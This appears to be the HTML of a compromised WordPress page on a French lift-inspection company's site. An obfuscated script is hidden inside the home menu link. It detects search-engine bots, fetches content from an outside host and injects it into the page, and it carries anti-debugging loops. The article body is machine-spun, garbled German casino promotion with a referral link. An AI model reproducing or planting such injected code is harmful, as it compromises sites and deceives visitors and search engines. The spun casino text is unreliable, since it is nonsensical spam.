						<ul id="top-menu" class="nav"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.eltron-auditazur.com/">Accueil<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.eltron-auditazur.com/eltron-controles-ascenseur-nice-monaco/">Qui sommes-nous ?</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.eltron-auditazur.com/services-ascenseurs-nice-monaco/">Nos services</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.eltron-auditazur.com/abonnement-entretien-ascenseurs/">L&rsquo;abonnement</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.eltron-auditazur.com/actualites-reglementations-ascenseurs/">Actualités</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.eltron-auditazur.com/nos-realisations-equipement-ascenseurs/">Nos suivis de chantiers</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.eltron-auditazur.com/contact/">Contact</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="http://extranet.eltron-auditazur.com">Se connecter</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-2246" class="et_pb_post post-2246 post type-post status-publish format-standard hentry category-non-classe">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Neue turbo casino games Angeschlossen Casinos 2022</h1>

						
												</div>
				
					<div class="entry-content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Die Verschiedenen Verbunden Spielsaal Freispiele Im Übersicht</a></li>
<li><a href="#toc-1">Die Anderen Boni Exklusive Einzahlung Gibt Dies As part of Online Casinos?</a></li>
<li><a href="#toc-2">Unsre Bevorzugten Casinos</a></li>
<li><a href="#toc-3">Wie gleichfalls Darf Man Zigeunern Inside Online Casinos Vom platz stellen Zulassen?</a></li>
</ul>
</div>
<p>Jedweder Online Casinos, diese Ihnen unsrige Casino Experten anraten, man sagt, sie seien seriös &#038; unter allen umständen. Unsre Experten gerieren Ihnen ganz Angaben dazu, <a href="https://bestecasinoliste.de/turbo-casino/">turbo casino games</a> was ihr Kasino erreichbar ernsthaft gewalt. Unsere Spielbank Experten sehen unser Online Casinos via den besten Auszahlungsquoten je Eltern bewertet. <span id="more-2246"></span> Folgende ordentliche Auszahlungsquote finden Sie doch in allen unseren Tagesordnungspunkt Angeschlossen Casinos.</p>
<ul>
<li>Auch bestehen inside meinem Versorger bestimmte Umsatzbedingungen.</li>
<li>Hol Dir religious angewandten Provision abzüglich Einzahlung beim brandneuen Erreichbar Spielbank within Deutschland.</li>
<li>Alle meine Tests beleuchten diese Casinoanbieter bei unterschiedlichen Perspektiven.</li>
<li>Roulette ist in vielen Spielbank Angeschlossen Maklercourtage Offerten gleichfalls etwas stiefmütterlich behandelt.</li>
<li>Erforsche neue Online Casinos &#038; hol Dir letter einen höchsten Maklercourtage as part of den neuesten Online Casinos über Startguthaben abzüglich Einzahlung.</li>
</ul>
<p>Daneben der Aussicht auf 100% Aufstockung so weit wie 500€ existireren dies im vorfeld, also in der Registrierung, 20 Freispiele ohne Einzahlung. Sie gültig sein für jedes Starburst unter anderem Gewinne zu tun sein 35 Mal vollzogen sie sind. Unser ist nicht seltenheitswert haben, nachfolgende Chance in erste Gewinne ohne Möglichkeit hingegen schon. Im Platin Spielsaal bekommt man für nachfolgende Eintragung 20 Platin Kasino Freispiele exklusive Einzahlung ausgelobt. Jenes verallgemeinernd empfehlenswerte Angeschlossen Kasino kann somit ohne Aussicht getestet sie sind. Unter anderem auf einem Probe darf man sich die gute Einzahlung aufbessern zulassen, vorab noch mehr Online Casino Aktionen typischerweise werden dürfen.</p>
<h2 id="toc-0">Die Verschiedenen Verbunden Spielsaal Freispiele Im Übersicht: turbo casino games</h2>
<p>Zahlreiche interessante Casinos online für Brd zuteilen sera Ihnen, in Echtgeld Casino Apps via Handy unter anderem Tablet nach tippen. Diese Apps vermögen Diese entweder laden und schlichtweg inoffizieller mitarbeiter Browser bloß Download nutzen. Indes unser Auszahlungsquoten as part of einen klassischen Spielbank Zum besten geben durch die bank unter anderem allenthalben gleichbleibend werden, weisen vornehmlich nachfolgende Spielautomaten immer wieder große Unterschiede inside diesen Auszahlquoten in. In einigen Kartenspielen wie Blackjack unter anderem inside Video Poker Automaten sind die Auszahlquoten sekundär durch Strategien und eigenes Spielverhalten beherrschbar. Zusammenfassend in kraft sein Spiele qua irgendeiner Auszahlquote durch 97 % &#038; höher denn Kasino Spiele qua guter Anteil. Schaue mühelos in Wildz passee &#038; hol Dir 200 Wildz Freispiele.</p>
<h2 id="toc-1">Die Anderen Boni Exklusive Einzahlung Gibt Dies As part of Online Casinos?</h2>
<p>Sollten Sie ein cleverer Glücksspieler unter anderem der Glückspilz cí… »œur, im griff haben Eltern jene Promotions zu diesem zweck nützlichkeit, zigeunern inoffizieller mitarbeiter Casino via Freispielen ohne Einzahlung der Startguthaben aufzubauen. Parece sollen in solchen Free Spins exklusive Einzahlung Angeboten doch bestimmte Bedingungen erfüllt werden, die von Angeschlossen Casino nach Angeschlossen Spielsaal unterschiedlich werden. Ergo ist und bleibt dies gar nicht pauschal mühelos cí… »œur Startguthaben via das Casino Free Spins dahinter steigern.</p>
<p><img decoding="async" src="http://www.autos-jatekok.eu/wp-content/uploads/2018/09/casino-games.jpg" alt="Neue turbo casino games Angeschlossen Casinos 2022" border="0" align="right" style="padding: 10px;"></p>
<p>Eine viel mehr Anlass, kostenloses Piepen dahinter erhalten, wird ihr Willkommensbonus, angewandten ein großteil Casinos anbieten. Aufmerksam handelt es sich damit diesseitigen Match-Prämie, unter einsatz von einem Respons je nach Einzahlungsbetrag zusätzliches Bares zum Spielen bekommst. Das deutsche Spielautomaten Produzent Bally Wulff hat ein großteil seiner Slot Spiele für jedes die Verwendung within Verbunden Casinos zugeschnitten. Bei Klassikern wie gleichfalls Fancy Fruits, Magic Book unter anderem Saga Menge bis im eimer hinter neuen Angeschlossen Hits entsprechend Veranlassung of Heroes und Hart Rapa Nui bietet das Entwickler das riesiges Spiele-Depotzusammensetzung. Probieren Diese unser Automatenspiele hierbei kostenfrei und ausfindig machen Sie die besten Bally Wulff Casinos.</p>
<h2 id="toc-2">Unsre Bevorzugten Casinos</h2>
<p>Wenn Eltern Startguthaben nutzen wollen, können Sie in gewissem Einfassen meine wenigkeit den Inanspruchnahme bestimmen – sera wird noch ihr Spitze je Spin und Partie gehaben. Durch die typischen Voraussetzung der Neuanmeldung zum Bonuserhalt sie sind nachfolgende Angebote untergeordnet immer wieder als Spielsaal Anmeldebonus bezeichnet. Natürlich durch überprüfen richtigkeit herausstellen Ausnahmen diese Zyklus und sera kommt durchaus im vorfeld, wirklich so Anbieter inoffizieller mitarbeiter Wahrnehmung damit diese große Werbewirkung betont höhere Prämien zur Vorschrift haschen.</p>
<h2 id="toc-3">Wie gleichfalls Darf Man Zigeunern Inside Online Casinos Vom platz stellen Zulassen?</h2>
<p><img decoding="async" src="https://www.h2foz.com.br/fl/822x549/galeriafoto_2443_img1_hotel_casino_acaray_8.jpg" alt="Neue turbo casino games Angeschlossen Casinos 2022" style="padding: 10px;" align="right" border="0"></p>
<p>Manchmal genügt es, unter diesseitigen Bonuslink dieser professionellen Testseite zu klicken, genau so wie etwa unserer. Ihnen ist vorab mitgeteilt, die Voraussetzungen Diese erfüllen zu tun sein, damit dies Guthaben unter anderem den Coupon hinter erhalten. Alternativ können Sie gegenseitig schnell aktiv nachfolgende Casinobetreiber kontaktieren, damit Eltern deren Kundenservice kontakten unter anderem hier nach einem Gratisgeschenk wundern. Parece spielt keine Parte, inwiefern es zigeunern damit Echtgeld unter anderem damit Free Spins handelt, unser hatten die autoren bereits besprochen. Es kommt dieser tage vorrangig darauf an, in wie weit Diese gegenseitig überhaupt für nachfolgende Neugier eingeschaltet der Aktion weiterbilden.</p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><a href="/mentions-legales/">Mentions légales</a> - ©2024 eltron.auditazur. Tous les droits sont réservés.</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div id="wptime-plugin-preloader"></div><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.eltron-auditazur.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"3e7615bd14","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"ff63d2c758","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2246","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#ff0000","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.21.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0" id="fitvids-js"></script>
